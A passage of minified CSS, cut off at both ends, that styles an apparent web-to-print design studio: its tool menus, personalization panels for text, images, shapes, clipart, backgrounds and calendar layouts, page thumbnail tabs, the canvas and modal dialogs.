li,.action-tools .show .dropdown-menu li{float:none;display:block}.action-tools .active .dropdown-menu li button,.action-tools .show .dropdown-menu li button{padding:.3rem .3rem .6rem;width:100%;text-align:left;background:rgba(0,0,0,0)}.action-tools .active .dropdown-menu li button .tool-icon,.action-tools .show .dropdown-menu li button .tool-icon{display:inline-block;min-width:30px;text-align:center}.action-tools .active .dropdown-menu li button .tool-icon i,.action-tools .show .dropdown-menu li button .tool-icon i{display:inline-block;padding:0}.action-tools .active .dropdown-menu li button .tool-text,.action-tools .show .dropdown-menu li button .tool-text{display:inline-block !important}.action-tools .active .dropdown-menu li button:hover,.action-tools .show .dropdown-menu li button:hover{background:rgba(0,0,0,0)}.action-tools .active .dropdown-menu li button:hover:before,.action-tools .show .dropdown-menu li button:hover:before{opacity:0}.action-tools .active .dropdown-menu li .custom-checkbox,.action-tools .show .dropdown-menu li .custom-checkbox{margin-left:.7rem}.action-tools .active .dropdown-menu li .custom-checkbox label,.action-tools .show .dropdown-menu li .custom-checkbox label{padding-left:0}.action-tools .active .dropdown-menu li .custom-checkbox label.custom-control-label::before,.action-tools .active .dropdown-menu li .custom-checkbox label.custom-control-label::after,.action-tools .show .dropdown-menu li .custom-checkbox label.custom-control-label::before,.action-tools .show .dropdown-menu li .custom-checkbox label.custom-control-label::after{top:0}.action-tools .active .dropdown-menu .tool-hide-show,.action-tools .show .dropdown-menu .tool-hide-show{padding:.7rem 1.2rem .3rem}.tool-hide-show{padding:.7rem 2rem 0}.left-panel-tools{float:left;width:100%;position:relative;z-index:5;border-right:1px solid #ccc}.left-panel-tools .left-bottom{position:absolute;left:0;bottom:0;width:100%;background-color:#d0d0d0;background:-webkit-gradient(bottom, from(#d0d0d0), to(#ffffff));background:-webkit-linear-gradient(bottom, #d0d0d0, #ffffff);background:-moz-linear-gradient(bottom, #d0d0d0, #ffffff);background:-ms-linear-gradient(bottom, #d0d0d0, #ffffff);background:-o-linear-gradient(bottom, #d0d0d0, #ffffff);background:linear-gradient(bottom, #d0d0d0, #ffffff);border-top:1px solid #ccc;border-right:1px solid #ccc;padding:0;height:auto;z-index:9999}.left-panel-tools .left-bottom .btn-secondary{padding:.2rem .5rem;margin:.5rem}.left-panel-tools .left-bottom .btn-primary{padding:.2rem .5rem}.tools-btn{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border-color:rgba(0,0,0,0);background:rgba(0,0,0,0);padding:.7rem .5rem;margin:0 .2rem 0 0;box-shadow:none}.tools-btn:hover{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border-color:rgba(0,0,0,0);background:rgba(0,0,0,0)}.tools-btn.tools-btn-close{background:#fff;border:1px solid #ccc;border-bottom-color:#fff}.tools-btn>span{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;display:inline-block;max-width:50px}.personalize-tools{text-align:center;width:100%;float:left;white-space:nowrap;height:58px;overflow-y:hidden;overflow-x:auto;margin:0;position:relative;z-index:99;background:#eee}.personalize-tools li{width:20%;margin-bottom:1px;display:inline-block;vertical-align:top}.personalize-tools li button{cursor:pointer;color:#fff;padding:.7rem 0;display:block;border:0 solid #fff;border-right:1px solid #fff;width:100%;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;position:relative;-webkit-transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-ms-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s;background:#167097}.personalize-tools li button:before{content:"";position:absolute;left:0;top:0;background-color:#0184bc;background:-webkit-gradient(bottom, from(#0184bc), to(#20a2da));background:-webkit-linear-gradient(bottom, #0184bc, #20a2da);background:-moz-linear-gradient(bottom, #0184bc, #20a2da);background:-ms-linear-gradient(bottom, #0184bc, #20a2da);background:-o-linear-gradient(bottom, #0184bc, #20a2da);background:linear-gradient(bottom, #0184bc, #20a2da);height:100%;width:100%;opacity:1;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.personalize-tools li button>span{position:relative}.personalize-tools li button .tool-icon i{display:block;padding-bottom:.3rem}.personalize-tools li button .rxicon.rxicon-text-main-s{padding-top:.2rem}.personalize-tools li button .tool-text{display:block;width:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding:0 .2rem}.personalize-tools li button:hover{color:#fff;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0)}.personalize-tools li button:hover:before{opacity:0}.personalize-tools .active,.personalize-tools .show{-webkit-transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-ms-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s}.personalize-tools .active button,.personalize-tools .show button{color:#0184bc;background:#fff}.personalize-tools .active button:before,.personalize-tools .show button:before{opacity:0}.personalize-tools .active button:hover,.personalize-tools .show button:hover{color:#0184bc;background:#fff}.personalize-tools .info-text-area{margin-top:3.5rem;width:98%;cursor:default;padding-right:.3rem}.personalize-tools .info-text-area>span{display:inline-block;margin:.1rem 0;clear:both;overflow:hidden;max-width:95%;white-space:nowrap;text-overflow:ellipsis}.personalize-tools .info-text-area>span.safe-line{border-bottom:1px dotted green;color:green}.personalize-tools .info-text-area>span.cut-line{border-bottom:1px dotted red;color:red}.personalize-tools .info-text-area>span.bleed-line{border-bottom:1px solid #333;color:#333}.personalize-tools .info-text-area .btn-secondary{margin-top:.5rem;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;overflow:hidden;max-width:95%;white-space:nowrap;text-overflow:ellipsis;text-align:right}.personalize-panel{background:#fff;float:left;width:100%;height:calc(100vh - 130px);overflow:hidden}.personalize-panel .ops-loader{z-index:1039}.personalize-panel>div.profile-personalization{padding-bottom:0}.personalize-panel>div{padding:1rem 1.3rem;position:relative}.personalize-panel .section-header{font-style:italic;color:#0184bc;margin:0 0 .3rem;cursor:default}.personalize-panel .qq-upload-section-header{font-style:italic;color:#0184bc;margin:.9rem 0 .3rem;display:none;border-bottom:1px solid #ccc;padding-bottom:.3rem;cursor:default}.personalize-panel .btn-dark-gray span{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:85%;text-align:left}.personalize-panel .btn-dark-gray i{margin-top:.15rem}.personalize-panel .hide-tab .nav-tabs{display:none}.personalize-panel .nav-fill .nav-tabs .nav-item{-ms-flex:1 1 50%;flex:1 1 50%}.personalize-panel .nav-tabs{border-bottom-color:#e6e6e6;background:#eee}.personalize-panel .nav-tabs .nav-item .nav-link{padding:.5rem;border-top-width:2px;border-color:rgba(0,0,0,0);height:100%;background:rgba(0,0,0,0);border-right:1px solid #ccc}.personalize-panel .nav-tabs .nav-item .nav-link .tool-text{font-size:12px;font-size:.75rem}.personalize-panel .nav-tabs .nav-item .nav-link:hover{color:#0184bc}.personalize-panel .nav-tabs .nav-item .nav-link.active{color:#0184bc;border-color:#ccc #ccc rgba(0,0,0,0);border-top:2px solid #0184bc;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.personalize-panel .nav-tabs .nav-item .nav-link.active:hover{color:#0184bc;border-color:#ccc #ccc rgba(0,0,0,0);border-top:2px solid #0184bc}.personalize-panel .nav-tabs .nav-item:first-child .nav-link{border-left:1px solid #ccc}.personalize-panel .tab-content{position:relative}.personalize-panel .user-page-layout{overflow:auto;max-height:calc(100vh - 235px)}.personalize-text-panel{padding:0 1.7rem 1rem;overflow-y:auto}.personalize-text-panel .text-action-btn{position:sticky;top:0;z-index:9;background:#fff;padding-top:1rem}.personalize-text-panel .personalize-text-edit{max-height:calc(100vh - 235px)}.personalize-text-panel .personalize-text-edit form{padding-top:0}.personalize-text-panel .personalize-text-edit.block-text-edit{overflow-x:visible}.personalize-text-panel .personalize-text-edit.block-text-edit form{padding-top:0}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group{float:left;padding-top:.5rem}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .ng-not-empty~.control-label,.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .ng-empty:focus~.control-label{top:0}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .ng-empty~.control-label{top:17px}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .form-control{height:36px}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .form-control:disabled{opacity:.5;filter:alpha(opacity=50)}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .input-group{position:static}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .input-group .ng-empty~.control-label{top:19px}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .input-group .form-control{width:auto}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .input-group .input-group-append:last-child>.btn{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group:last-child{margin-bottom:0}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .show{height:15px}.personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .checkbox{margin-bottom:0}.personalize-image-panel{padding:3rem 1.7rem;overflow-y:auto}.personalize-image-panel .btn-primary.btn-md{padding-top:.7rem;padding-bottom:.7rem;font-size:14px;font-size:.875rem}.personalize-image-panel .form-group{margin-bottom:0}.personalize-image-panel .profile-personalization .form-group{margin-bottom:1rem}.personalize-image-panel #preview{display:inherit}.personalize-image-panel .thumbnail-small{height:60px;width:100%;background:#eee;border:1px solid #d7d7d7;text-align:center;cursor:pointer}.personalize-image-panel .thumbnail-small img{max-width:100%;height:auto;max-height:60px}.personalize-image-panel .used-img-list{width:100%;max-height:330px;overflow-y:auto;padding-bottom:3rem;min-height:150px;overflow-x:hidden}.personalize-image-panel .used-img-list.autofil-img-list{max-height:calc(100vh - 320px);padding-bottom:0}.personalize-image-panel .used-img-list .used-img{margin:.3rem 0;text-align:center;width:30.35%}.personalize-image-panel .used-img-list .used-img .btn-xs{padding:.2rem}.personalize-image-panel .used-img-list .used-img:nth-child(3n+2){margin:.3rem .5rem}.personalize-image-panel .used-img-list .used-img .tooltip-inner{max-width:67px;padding:.3rem 0}.personalize-image-panel .used-img-list .used-img:hover .thumbnail-small{border-color:#0184bc}.personalize-image-panel .used-img-list .used-img.used-img-visible-hide{opacity:.3}.personalize-image-panel .used-img-list .used-img.used-img-disable{opacity:.3}.personalize-image-panel .used-img-list .used-img.active .thumbnail-small{border-color:var(--brand-primary)}.personalize-image-panel .used-img-list .recent-image{padding:0}.personalize-image-panel .used-img-list .recent-image li{float:left;padding:.6rem;list-style:none}.personalize-image-panel .personalize-image-list .section-header{margin:0 0 .3rem;border-bottom:1px solid #ccc}.personalize-image-panel .personalize-image-list .section-header .btn-info{padding:.18rem .5rem;font-style:normal}.personalize-image-panel .img-action-btn{width:100%;bottom:0}.personalize-image-panel .img-action-btn .form-control{width:100%;margin-top:1rem}.personalize-image-panel .img-action-btn .img-title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:70%;display:inline-block;text-align:left;padding-top:.5rem}.personalize-image-panel .img-action-btn .btn-link{padding-right:0;float:right}.personalize-image-panel .img-action-btn .auto-fill-used-image{float:left;padding-top:.2rem}.personalize-shape-panel{padding:2rem 1.7rem}.personalize-shape-panel .user-shapes{height:calc(100vh - 240px);overflow-y:auto;overflow-x:hidden}.personalize-shape-panel .row{padding-bottom:2.5rem}.personalize-shape-panel .row .col-6:nth-child(odd) a:after{background-color:rgba(0,0,0,0) 1%;background:-webkit-gradient(bottom, from(rgba(0, 0, 0, 0) 1%), #eee 50%, to(rgba(0, 0, 0, 0) 100%));background:-webkit-linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);background:-moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);background:-ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);background:-o-linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);background:linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);height:90%;top:5%;content:"";position:absolute;right:0;width:1px}.personalize-shape-panel .row .shape-box{padding:.5rem 0;display:block;min-height:80px}.personalize-shape-panel .row .shape-box a{color:#999;display:block}.personalize-shape-panel .row .shape-box a label{display:block;color:#333;font-weight:normal;padding-top:.5rem;margin-bottom:0}.personalize-template-panel{padding:3rem 1.7rem 1rem}.personalize-template-panel .user-template{overflow-y:auto;position:relative;height:calc(100vh - 250px);margin-bottom:1.5rem}.personalize-template-panel .user-template ul{float:left;width:100%;margin-bottom:3rem}.personalize-template-panel .user-template ul li{margin:.5rem 0}.personalize-template-panel .user-template ul li .user-img-thumbnail{width:100%;border:0;height:auto}.personalize-template-panel .user-template ul li .user-img-thumbnail .thumbnail{background-color:rgba(0,0,0,0);height:auto}.personalize-template-panel .user-template ul li .user-img-thumbnail .thumbnail img{border:1px solid #ccc;-webkit-transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-ms-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s}.personalize-template-panel .user-template ul li .user-img-thumbnail .thumbnail .thumbicon{display:block;border:1px solid #ccc;width:100px;height:100px;margin:0 auto;display:flex;align-items:center;justify-content:center}.personalize-template-panel .user-template ul li .user-img-thumbnail .thumbnail .thumbicon .far{top:43%;position:relative}.personalize-template-panel .user-template ul li .user-img-thumbnail .img-caption{text-align:center;border-top:0;cursor:default}.personalize-template-panel .user-template ul li:hover .user-img-thumbnail img{border-color:#0184bc}.personalize-clipart-panel{padding:1rem .8rem .5rem}.personalize-clipart-panel .selectize-control>.selectize-dropdown.ui-select-no-choice{position:static}.personalize-clipart-panel .nav-tabs{margin-bottom:1rem}.personalize-clipart-panel .user-template{overflow-y:auto;overflow-x:hidden;position:relative;height:calc(100vh - 250px)}.personalize-clipart-panel .user-template .shape-box{height:70px;display:flex;align-items:center;justify-content:center}.personalize-clipart-panel .user-template .shape-box img{max-height:60px}.personalize-clipart-panel .user-shapes{overflow-y:auto;overflow-x:hidden}.personalize-clipart-panel .user-shapes{padding-bottom:2.5rem}.personalize-clipart-panel .user-shapes .col-6:nth-child(odd) a:after{background-color:rgba(0,0,0,0) 1%;background:-webkit-gradient(bottom, from(rgba(0, 0, 0, 0) 1%), #eee 50%, to(rgba(0, 0, 0, 0) 100%));background:-webkit-linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);background:-moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);background:-ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);background:-o-linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);background:linear-gradient(bottom, rgba(0, 0, 0, 0) 1%, #eee 50%, rgba(0, 0, 0, 0) 100%);height:90%;top:5%;content:"";position:absolute;right:0;width:1px}.personalize-clipart-panel .user-shapes .shape-box{padding:.5rem 0;display:block;min-height:80px}.personalize-clipart-panel .user-shapes .shape-box a{color:#999;display:block}.personalize-clipart-panel .user-shapes .shape-box a label{display:block;color:#333;font-weight:normal;padding-top:.5rem;margin-bottom:0}.personalize-background-panel{padding:3rem 1.7rem}.personalize-background-panel .background-panel .image-mask-list{height:calc(100vh - 320px);overflow-y:auto;overflow-x:hidden;position:relative;max-width:98%;height:calc(100vh - 315px)}.personalize-background-panel .background-panel .image-mask-list.pattern-image{height:calc(100vh - 355px)}.personalize-background-panel .background-panel .image-mask-list .shape-box{display:table;width:100%;margin:.5rem 0;text-align:center;height:62px;border:1px solid #ccc}.personalize-background-panel .background-panel .image-mask-list .shape-box>a{display:table-cell;vertical-align:middle;text-align:center}.personalize-background-panel .background-panel .image-mask-list .shape-box>a img{max-width:100%;max-height:60px;display:inline-block}.personalize-background-panel .background-panel .image-mask-list .shape-box>a .tooltip-inner{max-width:65px;padding:.3rem;white-space:pre-line}.personalize-background-panel .background-panel .image-mask-list .shape-box .thumbicon{display:table-cell;height:100%;vertical-align:middle}.personalize-background-panel .background-panel.maskOption .image-mask-list{height:calc(100vh - 375px)}.personalize-background-panel .background-panel.maskOption .image-mask-list.pattern-image{height:calc(100vh - 415px)}.personalize-background-panel .btn-clear{margin-left:1rem}.personalize-background-panel .form-group .bg-color-label+div{max-width:28px;display:inline-block}.personalize-background-panel .form-group .bg-color-label+div img{cursor:pointer;max-width:28px}.personalize-background-panel .background-panel.panel-disabled{cursor:not-allowed;pointer-events:none}.personalize-background-panel .background-panel.panel-disabled .panel-disabled-content{display:flex !important;position:absolute;top:0;bottom:0;width:100%;font-size:20px;font-size:1.25rem;left:0;font-weight:bold;padding:1rem;text-align:center;z-index:9;background:rgba(255,255,255,.8)}.personalize-background-panel .background-panel.panel-disabled .panel-disabled-content>span{align-self:flex-start;background:rgba(255,255,255,.67);padding:1rem 0}.personalize-background-panel .background-panel.panel-disabled label,.personalize-background-panel .background-panel.panel-disabled .btn{cursor:not-allowed}.personalize-background-panel .bg-color-label{float:left;padding:.5rem .5rem}.personalize-background-panel .user-img-thumbnail{height:inherit;border:0}.personalize-background-panel .user-img-thumbnail .thumbnail{background:#eee;border:1px solid #ccc}.personalize-background-panel .user-img-thumbnail .thumbnail:hover{border:1px solid #0184bc}.personalize-background-panel .thumbnail-small{height:61px;width:60px;background:#eee;border:1px solid #d7d7d7;text-align:center}.personalize-background-panel .thumbnail-small img{max-width:100%;height:auto}.personalize-background-panel .img-action-btn{padding:0 1rem}.personalize-background-panel .img-action-btn .btn-link.btn-xs{max-width:95px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.personalize-background-panel .fotolia-price{margin-top:.8rem;cursor:default}.personalize-background-panel .fotolia-price img{width:25px}.personalize-background-panel .fotolia-price>div{padding:0 .3rem;display:inline-block}.personalize-background-panel .background-position{padding:0;max-width:71px;float:left}.personalize-background-panel .background-position li{float:left;list-style:none;text-align:center}.personalize-background-panel .background-position li .btn-square{margin:0}.personalize-background-panel .background-position .top{width:100%}.personalize-background-panel .background-position .top .btn-square{border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0}.personalize-background-panel .background-position .bottom{width:100%}.personalize-background-panel .background-position .bottom .btn-square{border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;-webkit-border-radius:0 0 5px 5px}.personalize-background-panel .background-position .left{margin-top:.1rem}.personalize-background-panel .background-position .left .btn-square{border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;-webkit-border-radius:5px 0 0 5px}.personalize-background-panel .background-position .right{margin-top:.1rem}.personalize-background-panel .background-position .right .btn-square{border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;-webkit-border-radius:0 5px 5px 0}.personalize-background-panel .background-position .reset{margin:.1rem}.personalize-background-panel .background-position .reset .btn-square{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.personalize-background-panel .img-alert{padding:.3rem .4rem .1rem;border:1px solid #999;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;margin-right:1rem;display:inline-block}.personalize-background-panel .img-alert .far{vertical-align:top;margin-right:.5rem}.personalize-monthLayouts-panel .user-month-layout{width:100%;float:left;overflow-y:auto;height:calc(100vh - 240px)}.personalize-monthLayouts-panel .user-month-layout li .tooltip-inner{white-space:pre-line;word-break:break-all;max-width:90px}.personalize-monthLayouts-panel .user-month-layout li .user-img-thumbnail{width:100%}.personalize-monthLayouts-panel .user-month-layout li .user-img-thumbnail .img-caption>span{width:100%}.personalize-pageLayouts-panel .user-page-layout{position:relative;width:100%;float:left;overflow-y:auto;height:calc(90vh - 250px)}.personalize-pageLayouts-panel .user-page-layout li .tooltip-inner{max-width:65px}.personalize-pageLayouts-panel .user-page-layout li .user-img-thumbnail{width:100%}.personalize-pageLayouts-panel .user-page-layout li .user-img-thumbnail .img-caption>span{width:100%}.personalize-event-panel .section-header{padding:.3rem 0;margin:0 0 .5rem;border-bottom:1px solid #ccc}.personalize-event-panel .event-template .btn-xs{padding:.2rem .5rem 0}.personalize-event-panel .event-template .input-group{margin-bottom:0}.personalize-event-panel .event-template ul.list-unstyled{overflow-y:auto;overflow-x:hidden;position:relative;height:calc(100vh - 340px)}.personalize-event-panel .event-template .uib-datepicker-popup.dropdown-menu{left:-35px !important}.personalize-event-panel .event-list{float:left;width:100%}.personalize-event-panel .event-list label{margin:.1rem 0 0;font-weight:normal}.personalize-event-panel .event-list .color-primary.btn-link{color:var(--brand-primary)}.personalize-event-panel .event-list .custom-col{max-width:37.333333%;-ms-flex:0 0 37.333333%;flex:1 0 37.333333%}.personalize-event-panel .event-list .custom-control{padding-left:1.25rem}.personalize-event-panel .event-list .custom-control .custom-control-label:before,.personalize-event-panel .event-list .custom-control .custom-control-label:after{left:-1.25rem}.sub-tab{border-bottom:1px solid #ddd}.sub-tab .btn-link{font-weight:600;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:.5rem .8rem;margin-bottom:-0.1rem}.sub-tab .btn-link.active{border-bottom:1px solid #0184bc}rx-page .tab-content{position:relative}rx-page .page-thumb-show-hide-checkbox{bottom:100px;right:10px;z-index:999;position:fixed}rx-page .page-thumb-show-hide-checkbox a{padding:.4rem .7rem 0;background:#f8f8f8;color:#0184bc;border-width:1px 1px 0 1px;border-style:solid;border-color:#ccc;border-radius:8px 8px 0 0;-moz-border-radius:8px 8px 0 0;-webkit-border-radius:8px 8px 0 0;cursor:pointer;display:block}rx-page .page-thumb-show-hide-checkbox.hide-thumb{bottom:40px}rx-page>.nav-tabs{background-color:#d0d0d0;background:-webkit-gradient(bottom, from(#d0d0d0), to(#ffffff));background:-webkit-linear-gradient(bottom, #d0d0d0, #ffffff);background:-moz-linear-gradient(bottom, #d0d0d0, #ffffff);background:-ms-linear-gradient(bottom, #d0d0d0, #ffffff);background:-o-linear-gradient(bottom, #d0d0d0, #ffffff);background:linear-gradient(bottom, #d0d0d0, #ffffff);height:100px;text-align:center;bottom:0;z-index:989;width:100%;overflow-x:auto;overflow-y:hidden;-ms-flex-wrap:wrap;flex-wrap:nowrap;position:fixed;display:block;white-space:nowrap}rx-page>.nav-tabs.no-thumb{height:40px}rx-page>.nav-tabs.no-thumb .preview-thumb{display:none}rx-page>.nav-tabs.no-thumb:before{bottom:39px}rx-page>.nav-tabs.no-thumb .page-show-hide{vertical-align:top}rx-page>.nav-tabs.no-thumb .page-show-hide>div{margin:.5rem 0 0 .8rem}rx-page>.nav-tabs.no-thumb .page-show-hide>div .btn-secondary{white-space:nowrap;max-width:auto;min-width:150px}rx-page>.nav-tabs:before{content:"";position:fixed;bottom:102px;height:1px;width:100%;background:#ccc}rx-page>.nav-tabs li{position:relative;display:inline-block}rx-page>.nav-tabs li.page-hide{display:none}rx-page>.nav-tabs li a{color:#666;display:block;padding:.4rem 0;margin:0 .5rem;font-weight:600;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;max-width:104px;border:1px solid rgba(0,0,0,0)}rx-page>.nav-tabs li a .preview-thumb{width:84px;height:64px;display:table-cell;vertical-align:middle;background:#fff}rx-page>.nav-tabs li a .preview-thumb .preview-img{border:1px solid #ccc;max-width:64px;max-height:64px}rx-page>.nav-tabs li a .tool-text{display:block;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding:0 .5rem;margin-top:.1rem}rx-page>.nav-tabs li a:hover,rx-page>.nav-tabs li a:focus{color:#0184bc;background:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}rx-page>.nav-tabs li[disabled]{opacity:.4;filter:alpha(opacity=40)}rx-page>.nav-tabs li[disabled] a{cursor:not-allowed}rx-page>.nav-tabs li[disabled] a:hover,rx-page>.nav-tabs li[disabled] a:focus{color:#666}rx-page>.nav-tabs li.page-show-hide{vertical-align:top}rx-page>.nav-tabs li.page-show-hide.page-hide{display:none}rx-page>.nav-tabs li.page-show-hide>div{margin:1.5rem 0 0 .8rem}rx-page>.nav-tabs li.page-show-hide>div .btn-secondary{white-space:normal;line-height:1.3}rx-page>.nav-tabs li.active a{color:#0184bc;border-color:rgba(0,0,0,0) #ccc #ccc;background:#fdfdfd}rx-page>.nav-tabs li.active a:hover,rx-page>.nav-tabs li.active a:focus{color:#0184bc;border-color:rgba(0,0,0,0) #ccc #ccc;background:#fdfdfd}rx-page>.nav-tabs li.active a .preview-thumb{background-color:rgba(0,0,0,0)}rx-page .studio_center_panel{background:#fdfdfd;overflow:hidden;position:relative}rx-page .studio_center_panel .canvas_panel{overflow:auto;height:calc(100vh - 162px);padding:1rem}rx-page .studio_center_panel .stage{overflow:auto;height:calc(100vh - 162px)}rx-page .studio_center_panel .rx-canvas{background:#fff;-webkit-box-shadow:0 0 20px rgba(204,204,204,.8);-moz-box-shadow:0 0 20px rgba(204,204,204,.8);box-shadow:0 0 20px rgba(204,204,204,.8);border:1px solid #999}rx-page .studio_center_panel .rx-canvas.transparent-background{background:conic-gradient(#fff 0.25turn, #f1f1f1 0.25turn 0.5turn, #fff 0.5turn 0.75turn, #f1f1f1 0.75turn) top left/25px 25px repeat}rx-page .single-page .studio_center_panel .canvas_panel{overflow:auto}rx-page .single-page .studio_center_panel .canvas_panel .stage{overflow:auto;height:calc(100vh - 73px)}.modal-dialog.modal-extra-full{width:100%;margin:0;max-width:none}.modal-dialog.modal-extra-full .modal-content{border:0}.modal-dialog.modal-extra-full .modal-content .modal-body{max-height:inherit;height:96vh}.modal-dialog.modal-extra-full .modal-content .modal-body .layout-editor{max-height:inherit;height:90vh}.modal-dialog.modal-extra-full .modal-content .modal-body .layout-editor .font-dropdown .selectize-dropdown{width:300px}.modal-dialog.modal-extra-full .modal-content .modal-body .modal-listing{height:90vh}.modal-dialog.modal-extra-full .modal-content .month-layout-editor .modal-body{height:100vh}.modal-full .modal-body{padding:0 1rem}.modal-backdrop.in{opacity:.7;filter:alpha(opacity=70)}.cat-nav{padding:0 .1rem;max-height:250px;overflow-y:auto}.cat-nav ul{padding:0}.cat-nav ul li{color:#333;padding:.3rem 0;cursor:pointer;list-style:none;display:flex;flex-wrap:wrap}.cat-nav ul li:hover{color:#0184bc}.cat-nav ul li i{padding:.25rem .5rem 0 0;color:#666}.cat-nav ul li i.fa-minus{padding-top:.4rem}.cat-nav ul li .selected{color:#0184bc}.cat-nav ul li ul{padding-left:1.5rem}.cat-nav ul li>div{flex:0 0 100%;max-width:100%}.modal-dialog{max-width:600px}.modal-dialog .modal-content{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;height:97vh}.modal-dialog .modal-content .modal-header{background-color:#ccc 1%;background:-webkit-gradient(bottom, from(#ccc 1%), #eee 8%, to(#ffffff));background:-webkit-linear-gradient(bottom, #ccc 1%, #eee 8%, #ffffff);background:-moz-linear-gradient(bottom, #ccc 1%, #eee 8%, #ffffff);background:-ms-linear-gradient(bottom, #ccc 1%, #eee 8%, #ffffff);background:-o-linear-gradient(bottom, #ccc 1%, #eee 8%, #ffffff);background:linear-gradient(bottom, #ccc 1%, #eee 8%, #ffffff);padding:0 1rem}.modal-dialog .modal-content .modal-header .modal-title{margin:.25rem 0;cursor:default;font-weight:bold}.modal-dialog .modal-content .modal-header .close{color:#666;margin:0;opacity:1;filter:alpha(opacity=100);padding:.4rem 0 .4rem .4rem}.modal-dialog .modal-content .modal-header ul.nav-tabs{text-align:center;border-bottom:0;max-width:70%;margin:0 auto;overflow:hidden;white-space:nowrap;overflow-x:auto;overflow-y:hidden}.modal-dialog .modal-content .modal-header ul.nav-tabs li{display:inline-block;float:none}.modal-dialog .modal-content .modal-header ul.nav-tabs li a{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;color:#666;padding:.7rem 1.5rem .5rem}.modal-dialog .modal-content .modal-header ul.nav-tabs li a:hover,.modal-dialog .modal-content .modal-header ul.nav-tabs li a:focus{background:#fff;color:#0184bc;border-color:#ccc #ccc rgba(0,0,0,0)}.modal-dialog .modal-content .modal-header ul.nav-tabs li:hover a,.modal-dialog .modal-content .modal-header ul.nav-tabs li:focus a{background:#fff;color:#0184bc;border-color:#ccc #ccc rgba(0,0,0,0)}.modal-dialog .modal-content .modal-header ul.nav-tabs .active a{background:#fff;color:#0184bc}.modal-dialog .modal-content .modal-header ul.nav-tabs .active:hover a,.modal-dialog .modal-content .modal-header ul.nav-tabs .active:focus a{background:#fff;color:#0184bc;border-color:#ccc #ccc rgba(0,0,0,0)}.modal-dialog .modal-content .modal-body{max-height:700px;overflow-y:auto}.modal-dialog .modal-content .modal-body .modal-listing{height:100%;border-left:1px solid #ccc;padding-bottom:1rem;min-height:550px}.modal-dialog .modal-content .modal-body .modal-listing .qr-code-form .input-group-append .btn{line-height:1}.modal-dialog .modal-content .modal-body .modal-sidebar{margin:1rem 0;position:relative;z-index:9}.modal-dialog .modal-content .modal-body .modal-sidebar .fa-minus{font-size:8px;font-size:.5rem}.modal-dialog .modal-content .modal-body .modal-sidebar .fa-minus:before{content:""}.modal-dialog .modal-content .modal-body .modal-sidebar .section-header{cursor:default;line-height:1.7}.modal-dialog .modal-content .modal-body .modal-sidebar .section-header a{cursor:pointer}.modal-dialog .modal-content .modal-body .modal-sidebar .section-header .nav-tabs{display:inline-flex;width:85%;overflow-x:auto;flex-wrap:nowrap}.modal-dialog .modal-content .modal-body .modal-sidebar 